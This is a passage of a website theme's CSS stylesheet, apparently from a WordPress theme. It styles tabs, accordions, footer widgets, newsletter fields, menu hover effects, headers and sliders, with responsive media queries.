  color: #fFF;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background-color: #ebcd1e;
  color: #fff;
}
div.tab2.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style tap 3*/
div.vc_tta-container .vc_general.tab3 {
  border:none;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border: none;
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover {
  background-color: #fff;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: none;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: #ebcd1e;
  color: #fff;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover {
  background-color: #ebcd1e;
  color: #fff; 
}
div.tab3.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background-color: #ebcd1e;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  color: #fff;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
div.tab3.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style tab 4 */
div.vc_tta-container .vc_general.tab4 {
  border:none;
}
.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border: none;
  color: #888;
  border: none;
  padding-right: 30px;
  padding-left: 0;
  padding: 15px 50px 15px 0;
  font-weight: 400;
}
.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover{
  background-color: #fff;
}
.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after {
  display: block;
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
  left: 0;
}
.tab4.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
  padding-bottom: 3px;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  border: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
  display: block;
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
  left: 0;
}
div.tab4.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style accordion 1*/
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a i {
  display: none;
}
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a {
  padding: 12px 25px;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  border-bottom: none;
  font-size: 16px;
  line-height: 1.2;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  color: #fff;
}
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover{
  background: #ebcd1e;
}
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background: #ebcd1e;
  color: #333;
}
div.vc_tta-container .vc_general.acc1{
  border: none;
}
div.vc_tta-container .vc_general.vc_tta-accordion {
  margin-top: 0;
}
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border: none;
}
.acc1.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
  border: none;
  padding: 25px;
  padding-bottom: 0;
  background-color: #333;
}
.accor1 > .vc_column-inner > .wpb_wrapper {
  padding: 20px 15px 20px 50px;
  background-color: #333;
}
.acc1.vc_tta.vc_general .vc_tta-panel-title {
  background-color: #333;
}
.acc1.vc_tta.vc_general .vc_tta-panel {
  margin-top: 15px;
  background-color: #333;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
  background-color: #333;
  border-color: transparent;
}
/* Style accordion 2 */
div.acc2.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a i.vc_tta-controls-icon {
  display: none;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border: none;
  background: #333;
  color: #ebcd1e;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{
  background: #333;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  padding: 12px 25px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
  color: #333;
  font-size: 16px;
  line-height: 1.2;
  background: #ebcd1e;
}
div.vc_tta-container .vc_general.acc2 {
  border: none;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{
  background-color: #ebcd1e;
}
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border: none;
}
.acc2.vc_tta.vc_general .vc_tta-panel {
  margin-top: 15px;
}
.acc2.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
  border: none;
  padding: 25px;
  padding-bottom: 0;
}
.acc2.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child) {
  margin-left: 10px;
}
.acc2 .vc_tta-panel-body dl dt {
  font-weight: normal;
  padding: 10px;
  width: 40%;
}
.acc2 .vc_tta-panel-body dl dd {
  line-height: 42px;
  margin-left: 40%;
}
.acc2 .vc_tta-panel-body dl i {
  margin: 0 10px;
}
.acc1-width {
  max-width: 530px;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
  background-color: #333;
  border:none;
}
.acc1.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
  background-color: #333;
  border:none;
}
div.vc_tta-container {
  margin-bottom: 0px;
}
/* footer */
.footer-v3 .footer-widget h4 {
    color: #e5e5e5;
    margin-bottom: 28px;
}
.footer-v3 .footer-widget p {
    color: #999;
}
.footer-v3 .footer-widget ul.list-link-footer-2 {
    padding-left: 0;
    display: inline-block;
    width: 100%;
}
.footer-v3 .footer-widget ul.list-link-footer-2 li {
    width: 100%;
    display: inline-block;
    color: #999;
    margin-bottom: 10px;
}
ul.list-link-footer-2 li {
    position: relative;
    float: left;
}
.footer-v3 .footer-widget ul.social-footer {
    margin-top: 40px;
}
.footer-v3 .footer-widget img {
    margin-bottom: 34px;
}
.footer-v3 .footer-widget .gallery-warp {
    display: inline-block;
    width: 100%;
}
.footer-v3 .footer-widget .gallery-warp img {
    margin: 5px;
    display: inline-block;
}
.footer-v3 .col-md-3 {
    padding-right: 0;
    padding-left: 0;
}
.footer-v2 ul.social {
    margin-top: 40px;
}
footer .wpb_content_element {
  margin-bottom: 10px;
}
footer .wpb_single_image {
  margin-bottom: 34px;
}
ul.list-link-footer-2 li:hover:before {
    background: #ebcd1e;
}
ul.list-link-footer-2 li:before {
    content: "";
    display: block;
    position: absolute;
    width: 5px;
    height: 5px;
    background: rgba(255, 255, 255, 0.1);
    left: 0;
    top: 12px;
    transition: all 0.6s ease 0s;
}
.footer-v4.shop {
  padding: 0;
}
/* mis */
.wpb_revslider_element.wpb_content_element {
  margin-bottom: 0;
}
div.chooseus-container {
    width: 880px;
    float: none;
}
.margin-top-pro5 {
  margin-top: -236px;
}
/* featre */
.block-img-full-width:last-child > div {
  margin-bottom: 0;
}
/* newsletter */
.tnp-field.tnp-field-email label {
  display: none;
}
.tnp-field-email {
  width: 78%;
}
.tnp-field {
  float: left;
}
.tnp-field-button .tnp-button {
  background: #ebcd1e;
  display: inline-block;
  outline: none;
  border: 0;
  margin: 0;
  vertical-align: top;
  margin-left: -5px;
  padding: 0 40px;
  text-transform: uppercase;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  transition: all 0.6s ease 0s;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
  color: #333;
}
.tnp-field-button .tnp-button:hover {
    color: #fff;
    background: #333;
}
.tnp-field-email .tnp-email {
    width: 100%;
    display: inline-block;
    border: 0;
    outline: none;
    height: 40px;
    background: #e6e6e6;
    padding-left: 15px;
    box-shadow: none!important;
    transition: all 0.6s ease 0s;
}
.tnp-field-email input.tnp-email:focus {
  border: 1px solid #ebcd1e;
  background: #f2f2f2;
}
form.newsletter {
  max-width: 770px;
  margin: 0 auto;
  padding-top: 15px;
}
footer form.newsletter {
  padding: 0;
}
footer .newsletter {
  width: 100%;
}
footer .tnp-field-email {
   width: calc(100% - 140px);
}
footer .tnp-field-email .tnp-email {
  background-color: transparent;
  border: 2px solid rgba(255, 255, 255, 0.1);
  height: 40px;
  line-height: 40px;
  transition: all 0.6s ease 0s
}
footer .tnp-field-button .tnp-button {
    background: none;
    outline: none;
    border: 2px solid rgba(255, 255, 255, 0.1);
    width: 130px;
    height: 40px;
    text-align: center;
    color: #e6e6e6;
    float: right;
    font-size: 12px;
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 1px;
    transition: all 0.6s ease 0s;
    padding: 1px 6px;
    line-height: inherit;
    margin-left: 5px;
}
footer .tnp-field input:hover, footer .tnp-field input:focus {
    border-color: #ebcd1e;
    color: #fff;
    outline: none;
    box-shadow: none;
    background-color: transparent;
}
footer .tnp-field input.tnp-email:focus {
    background-color: transparent;
}
/* menu */
.effect8.shop:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 0.1px;
    z-index: -1;
    content: "";
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.2);
    display: block;
}
.topbar-left .language  select {
    border: none;
    background: #f5f5f5;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.navi-level-1.hover-style-2 li ul li a:hover span:before {
    width: 0;
}
/* gallery */
.lastest-news-detail .slide-services .prev-detail-services, .latest-blog-post .slide-services .prev-detail-services{
    top: 50%;
}
/* menu */
.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after {
    position: absolute;
    font-family: "FontAwesome";
    color: #ebcd1e;
    top: 19px;
    right: 0;
    font-size: 11px;
}
.line-separator nav ul.navi-level-1 > li > a:after, .header-v3.line-separator ul.navi-level-1 > li > a:after  {
    content: "/";
    font-size: 15px;
}
.circle-separator nav ul.navi-level-1 > li > a:after, .header-v3.circle-separator ul.navi-level-1 > li > a:after{
    content: "\f10c";
}
.square-separator nav ul.navi-level-1 > li > a:after, .header-v3.square-separator ul.navi-level-1 > li > a:after {
    content: "\f096";
}
.plus-separator nav ul.navi-level-1 > li > a:after, .header-v3.plus-separator ul.navi-level-1 > li > a:after {
    content: "\f067";
}
.strip-separator nav ul.navi-level-1 > li > a:after, .header-v3.strip-separator ul.navi-level-1 > li > a:after {
    content: "\f068";
}
.no-separator nav ul.navi-level-1 > li > a:after, .header-v3.no-separator ul.navi-level-1 > li > a:after {
    display: none;
    font-size: 0px;
}
.hover-style-5 nav .navi-level-1 > li > a > span:before {
    display: block;
    top: auto;
    width: 0;
    height: 2px;
    position: absolute;
    background: #ebcd1e;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0px;
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
}
.hover-style-3 nav .navi-level-1 > li > a > span:before {
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    background: #ebcd1e;
    left: 0;
    top: 0;
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
    transform: translateY(0); 
}
.hover-style-4 nav .navi-level-1 > li:hover > a {
    color: #ebcd1e;
}
.hover-style-4 nav .navi-level-1 > li > a > span:before {
    display: none;
}
.hover-style-4 nav .navi-level-1 li a {
    transition: all 0.6s ease 0s;
}
.no-effect  nav.navi-level-1 > li > a > span:before {
    display: none;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before {
    display: block;
    width: 0;
    height: 3px;
    position: absolute;
    background: #ebcd1e;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    content: "";
    transition: all 0.3s ease-in-out;
    z-index: -1;
}
header.header-v2.skrollable-after {
    background-color: #000;
}
header.header-v2.header-v4.skrollable-after {
    background-color: #fff;
}

ul.product_list_widget li img {
  width: 80px;
  height: auto;
  display: block;
  float: left;
  margin-right: 0px;
  margin-left: 0;
}
.cart_list.product_list_widget .product-detail a.remove {
    position: absolute;
    top: 10px;
    right: 0px;
    font-size: 12px;
    color: #6e6e6e!important;
    font-size: 20px;
}
 .cart_list.product_list_widget .product-detail a.remove:hover, .cart_list.product_list_widget .product-detail a.remove:hover {
    color: #ebcd1e!important;
}
header .sub-navi a {
    color: #666;
    transition: all 0.6s ease 0s;
}
.header-v2.header-v5 .navi-level-1 > li a.mini-cart {
    color: #ccc;
}
span.mini-cart-counter {
    left: 25px;
}
.header-v6 span.mini-cart-counter {
    left: 35px;
}
.footer-v3 .widget_text {
    margin-bottom: 0;
}
.mgb-b0 .ot-btn {
    margin-bottom: 0;
}
.sub-header .sub-header-content .breadcrumb-arc a mark {
    color: #ebcd1e;
}
/* Row */
.wpb_row.vc_row-flex .row {
  box-sizing: border-box;
  display: flex;
  flex-wrap: wrap;
}
.wpb_row.vc_row-o-equal-height .vc_column_container {
  align-items: stretch;
}
.wpb_row.vc_row-flex .vc_column_container {
  display: flex;
}
/* Responsive
----------------------------------------------------------*/
/*==========  Non-Mobile First Method  ==========*/
@media only screen and (max-width: 1700px) {
  .navi-level-1 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
  header {
    padding: 0 15px;
  }
  .header-v1 .left-header {
    width: 120px;
  }
  .header-v1 .right-header {
    width: calc(100% - 120px - 60%);
  }
  .header-v2 .tel-header {
    display: none;
  }
  .header-v2 .left-header ul li::after {
    display: none;
  }
  .header-v2 nav {
    width: calc(100% - 160px);
  }
  .header-v2 .left-header {
    width: 160px;
  }
/*   .header-v2 nav {
    width: calc(100% - 360px);
  } */
  .header-v2 .sub-navi {
    float: right;
    display: inline-block;
    max-width: 200px;
  }
  .header-v2 .left-header a:after {
    display: none!important;
  }
}
@media only screen and (max-width: 1272px) {
  .header-v1 nav,
  .header-v1 .right-header {
    width: auto;
  }
  .header-v1 .right-header {
    float: right;
  }
  .header-v1 .right-header ul li.header-tel {
    display: none;
  }
  .header-v3 {
    padding-left: 0!important;
    padding-right: 0!important;
  }
  .header-v3 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v4 .container {
    padding: 0;
    width: 100%;
  }
  .header-v4 .left-header {
    width: 120px;
  }
  .header-v4 .left-header a.logo {
    padding: 15px 0px 0px;
  }
  .header-v4 nav {
    width: calc(100% - 120px - 90px);
  }
  .header-v4 li a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1199px) {
  /* ChooseUs SVG Full Width*/
  .chooseus-full-width .chooseus-container .chooseus-item {
    width: 50%;
  }
  /* Product Item */
  .product-item {
    width: 90%;
  }
  .header-v4 .right-header {
    width: auto;
  }
}
/* Medium Devices, Desktops */
@media only screen and (max-width: 991px) {
  /* LAYOUT */
  .divider {
    width: 90%;
  }
  .padding {
    padding: 35px 0 35px 0;
  }
  .wow {
    animation-name: none !important;
    visibility: visible !important;
  }
  /* Mobile Menu */
  .mm-toggle {
    display: block!important;
  }
  header nav {
    display: none;
  }
  .navi-level-1 li a {
    padding: 10px 15px 9px 15px;
  }
  .navi-level-1 li a:after {
    top: 10px;
  }
  .sub-navi > li:nth-last-child(2) a {
    padding-right: 15px;
  }
  .sub-navi > li:nth-last-child(2) a:after {
    display: block;
  }
  header .left-header .navi-level-1 li a.logo {
    padding: 0;
    padding-top: 10px;
  }
  header .left-header .navi-level-1 li a.logo img {
    width: 100px;
  }
  .navi-level-1.dot-seperator > li > a:after,
  .navi-level-1.line-separator > li > a:after,
  .navi-level-1.circle-separator > li > a:after,
  .navi-level-1.square-separator > li > a:after,
  .navi-level-1.plus-separator > li > a:after,
  .navi-level-1.strip-separator > li > a:after {
    top: 10px;
  }
  /*HEADER*/
  /*header V2 */
  .header-v2 {
    float: left;
    margin-bottom: 50px;
  }
  .header-v2 nav ul.navi-level-1 {
    display: none;
  }
  .header-v2 nav ul.navi-app li a {
    padding: 15px 15px;
    padding-top: 18px;
  }
  .header-v2 nav ul.navi-app .btn-in-navi {
    padding-top: 18px;
    padding-bottom: 15px;
  }
  .header-v2 ul li a.logo {
    padding: 15px;
  }
  /* Header V3 */
  .header-v3 {
    padding-left: 40px!important;
    padding-right: 40px!important;
  }
  .header-v3 .left-header,
  .header-v3 .right-header {
    display: none;
  }
  .header-v3 div.logo {
    width: 100%;
  }
  .header-v3 div.logo li a:after {
    display: none;
  }
  .header-v3 div.logo li:last-child {
    float: right;
    display: inline-block;
  }
  .header-v3 div.logo li:last-child a span {
    top: 15px;
  }
  .header-v3 li:first-child a {
    padding: 0;
    padding-top: 10px;
  }
  .header-v3 li a {
    padding: 10px 15px 9px 15px;
  }
  .header-v3 .mm-toggle {
    display: inline-block;
    float: right;
  }
  /* Header v4 */
  .header-v4 .left-header .navi-level-1 li a.logo {
    padding: 0;
    padding-top: 10px;
  }
  .header-v4 li:nth-last-child(2):after {
    display: block;
  }
  /* Header V5 */
  .header-v5 .navi-app li:nth-last-child(2)::after {
    display: block;
  }
  .header-v5 .mm-toggle span {
    color: #ccc;
  }
  .header-v5 .mm-toggle span:hover {
    color: #ebcd1e;
  }
  /* Header V6 */
  .topbar-transparent p.ads-text {
    display: none;
  }
  .topbar-transparent .topbar-left,
  .topbar-transparent .topbar-right {
    width: auto;
  }
  .template-border header {
    padding: 25px 60px;
  }
  .header-v6 nav {
    display: none;
  }
  .header-v6 .logo {
    float: left;
    position: static;
    transform: none;
    padding-top: 10px;
    display: inline-block;
    width: auto;
  }
  .header-v6 .right-header {
    width: auto;
  }
  .header-v6 .right-header a.mm-toggle {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(2) a {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(3) a:after {
    display: block;
  }
  .header-v6 .right-header li:nth-last-child(3) a {
    padding-right: 15px;
  }
  .header-v6 .left-header {
    display: none;
  }
  /*SLIDER*/
  .slider-home-2 .btn-1,
  .slider-home-3 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-2 .btn-2,
  .slider-home-3 .btn-2 {
    transform: translateX(40px) !important;
  }
  /* Our Team Grid */
  .ourteamGrid-warp .team-grid-item {
    background: #000!important;
    width: 100%;
  }
  .ourteamGrid-warp .team-grid-item img {
    width: 100%;
    display: inline-block;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay {
    position: static;
    display: inline-block;
    width: 100%;
    transform: none;
    height: 100%;
    background: #000!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay h5 {
    color: #fff!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay .member-job {
    color: #999!important;
  }
  .ourteamGrid-warp .team-grid-item .grid-team-overlay .description-member {
    color: #999!important;
  }
  .ourteamGrid-warp .team-grid-item:hover .description-member {
    margin-top: 25px!important;
  }
  /* Block Contact Home 5 */
  .block-contact .item-block-contact {
    margin-bottom: 15px;
  }
  .form-contact {
    padding: 0 15px;
  }
  /* Services Fix Home 4 */
  .services-fix {
    margin-top: -90px;
  }
  .services-fix .img-block {
    border-width: 5px;
  }
  /* Counter Our Static */
  .section-dark-ourStatistics .ourStatis-item-2 {
    width: 50%;
  }
  .ourStatis-item-2 .circle-statis {
    margin: 15px auto;
  }
  /* Lastest Blog */
  .lastest-blog-item {
    margin-bottom: 30px;
  }
  /* Blog List Page */
  .blog-list {
    padding-right: 0;
  }
  .fake-position {
    margin-top: 60px;
  }
  /* What We Do 4 Colum Home 2*/
  .block-img-full .img-block {
    height: auto;
  }
  /* Owl Our Team */
  .item-team .member-info {
    width: 90%;
  }
  /* Owl Partner */
  .owl-partners img {
    width: 90px;
  }
  figure.effect-layla {
    width: 45%;
    margin: 0 2.5% 25px 2.5%;
  }
  figure.effect-layla img {
    transform: none;
  }
  figure.effect-layla:last-child {
    margin: 0 auto;
    float: none;
  }
  /* Prmotino Home 5 Position Fix */
  .pormotion-h5 h3 {
    margin: 0px;
    font-size: 18px;
  }
  .pormotion-h5 a {
    font-size: 10px;
  }
  /* Iso Top Project 4 Column */
  .projectContainer .element-item {
    width: 33.333%;
  }
  .projectContainer .element-item .project-info {
    position: static;
    width: 100%;
    min-height: 80px;
    padding: 10px 0;
    opacity: 1;
    transition: none;
    float: left;
    display: inline-block;
    background: #000!important;
    height: 101px;
  }
  .projectContainer .element-item .project-info a {
    transform: none;
    position: static;
    text-align: left;
    padding-left: 15px;
  }
  .projectContainer .element-item .project-info a.cateProject {
    transform: none;
    position: static;
    text-align: left;
    padding-left: 15px;
    color: #fff!important;
  }
  .projectContainer .element-item .project-info h4 {
    color: #fff!important;
  }
  /* Project Portfolio Grid 1 */
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-1-warp .portfolio-grid-1-container .element-item .portfolio-img-demo {
    margin: 0;
  }
  /* Project Grid 2 Col */
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item .portfolio-img-demo {
    margin-bottom: 0;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
    padding: 0;
  }
  /* PortFolio Grid 4 Colum Ver 1 */
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info {
    margin: 0;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject {
    color: #000;
  }
  .portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
    padding: 0;
  }
  /* Portfolio Grid 4 Colum V2 */
  .portfolio-grid-v2-4-col-warp .portfolio-grid-v2-4-col-container .element-item {
    width: 50%;
  }
  /* Single Project Warp 3 */
  .single-project-warp-3 {
    padding: 0 20px;
  }
  .single-project-warp-3 .pj-img-demo {
    width: 100%;
    padding: 20px;
    display: inline-block;
  }
  .single-project-warp-3 .pj-info {
    width: 100%;
    padding: 20px;
  }
  /* SVG Section Why Choose Us */
  div.chooseus-container {
    width: 100%;
  }
  .chooseus-container .chooseus-item {
    float: none;
    width: 100%;
  }
  /* Blog Detail Page */
  .blog-detail {
    padding-right: 0;
  }
  .comment-respond input.form-control {
    margin-bottom: 15px;
  }
  /* Blog Category  Isotope */
  .blog-grid-3-col .blog-grid-3-col-container .element-item {
    width: 50%;
  }
  .blog-grid-4-col .blog-grid-4-col-container .element-item {
    width: 50%;
  }
  /* what we do services home 3 */
  .block-img-full-width .block-img-left .text-boxs {
    padding-top: 0;
  }
  /* About Intro */
  .about-intro .about-intro-img {
    width: 100%;
    padding: 0 15px;
  }
  .about-intro .about-intro-img img {
    width: 100%;
  }
  .about-intro .about-intro-text {
    width: 100%;
    padding: 0 15px;
    margin-top: 15px;
  }
  /* Testimonials Home 1 Active Pagination */
  .owl-controls .owl-pagination .owl-page.active {
    background: #ebcd1e;
  }
  /* Owl Partners Home 1 */
  .owl-partner-warp {
    margin-top: 20px;
    padding-bottom: 20px;
  }
  .owl-partner-warp .prev-partners {
    left: 0;
    opacity: .5;
    color: #000;
  }
  .owl-partner-warp .next-partners {
    right: 0;
    opacity: .5;
    color: #000;
  }
  .owl-partner-warp:hover .prev-partners {
    left: 0;
    opacity: 1;
    color: #000;
    z-index: 9;
  }
  .owl-partner-warp:hover .next-partners {
    right: 0;
    opacity: 1;
    color: #000;
    z-index: 9;
  }
  .owl-partners img {
    filter: grayscale(0%);
    opacity: 1;
    width: auto;
    height: 90px;
  }
  /* Testimonials Sync */
  /*FOOTER */
  ul.social li a {
    margin-bottom: 9px;
  }
  .footer-v3 .footer-col-1,
  .footer-v3 .footer-col-2,
  .footer-v3 .footer-col-3,
  .footer-v3 .footer-col-4 {
    width: 50%;
    padding: 15px;
  }
  .footer-v2 .footer-col-1,
  .footer-v2 .footer-col-2 {
    width: 50%;
    padding: 0 15px;
  }
  .footer-v2 .footer-col-3 {
    width: 100%;
    padding: 0 15px;
  }
  .form-subcrible-footer {
    float: left;
  }
  .form-subcrible-footer .form-group {
    float: left;
  }
  .form-subcrible-footer .input-group {
    width: 100%;
  }
  .form-subcrible-footer .input-group input {
    width: 100%;
  }
  .footer-v4 .footer-col-1,
  .footer-v4 .footer-col-2 {
    width: 50%;
  }
  .footer-v4 .footer-col-3 {
    width: 100%;
  }
  .coming-soon-content {
    width: 90%;
    margin: 0 auto;
  }
  .coming-soon-content h2 {
    font-size: 36px;
  }
  ul.countdown li {
    border-bottom: 2px solid #ebcd1e;
    display: inline-block;
    margin: 15px;
  }
  ul.countdown li span {
    font-size: 25px;
  }
  .coming-soon ul.countdown li p {
    font-size: 13px;
  }
  /* Multi Local Warp */
  .sidebar-control-map {
    float: none!important;
    margin-bottom: 25px;
  }
  div.tnp-field input[type="submit"] {
    position: inherit!important;
    display: block;
    margin: 0 auto;
    margin-top: 15px;
    vertical-align: middle;
}
.tnp-field-email {
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
}
.tnp-field {
  float: none;
}
}
/* Small Devices, Tablets */
@media only screen and (max-width: 767px) {
  /*LAYOUT*/
  /*HEADER*/
  .template-border section {
    padding: 15px;
  }
  header,
  .header-v3 {
    padding-left: 15px!important;
    padding-right: 15px!important;
  }
  .left-header,
  .header-v2 .left-header {
    width: auto!important;
  }
  a.logo {
    padding-left: 0!important;
    padding-right: 0!important;
  }
  .navi-level-1.sub-navi > li a {
    font-size: 15px;
  }
  .navi-level-1.sub-navi {
    padding-right: 10px!important;
  }
  .mm-toggle {
    font-size: 20px!important;
  }
  .mm-toggle span {
    top: 2px;
  }
  /*SLIDER*/
  .rev_slider .btn-1,
  .rev_slider .btn-2 {
    width: auto!important;
    font-size: 11px!important;
    padding: 0 15px!important;
    height: 30px;
    line-height: 30px;
  }
  .slider-home-1 .btn-1 {
    transform: translateX(-40px) !important;
  }
  .slider-home-1 .btn-2 {
    transform: translateX(40px) !important;
  }
  .slider-home-1 .heading-1 {
    font-size: 36px!important;
  }
  .slider-home-1 .heading-2 {
    font-size: 24px!important;
  }
  .slider-home-2 .btn-1 {
    transform: translate(-30px, 20px) !important;
  }
  .slider-home-2 .btn-2 {
    transform: translate(30px, 20px) !important;
  }
  .slider-home-2 .heading-1 {
    font-size: 36px!important;
  }
  .slider-home-2 .heading-2 {
    font-size: 24px!important;
  }
  .slider-home-3 .btn-1 {
    transform: translate(-30px, 20px) !important;
  }
  .slider-home-3 .btn-2 {
    transform: translate(30px, 20px) !important;
  }
  .slider-home-3 .heading-4 {
    font-size: 30px!important;
    text-align: center;
  }
  .slider-home-3 .heading-3 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .slider-home-4 .btn-1 {
    transform: translate(-30px, 0px) !important;
  }
  .slider-home-4 .btn-2 {
    transform: translate(30px, 0px) !important;
  }
  .slider-home-4 .heading-1 {
    font-size: 30px!important;
    text-align: center;
  }
  .slider-home-4 .heading-2 {
    font-size: 15px!important;
    transform: translateY(0px) !important;
    text-align: center!important;
  }
  .slider-home-4 .btn-1 {
    transform: translate(-30px, 0px) !important;
  }
  .slider-home-4 .btn-2 {
    transform: translate(30px, 0px) !important;
  }
  .slider-home-4 .heading-1 {
    font-size: 30px!important;
    text-align: center;
  }
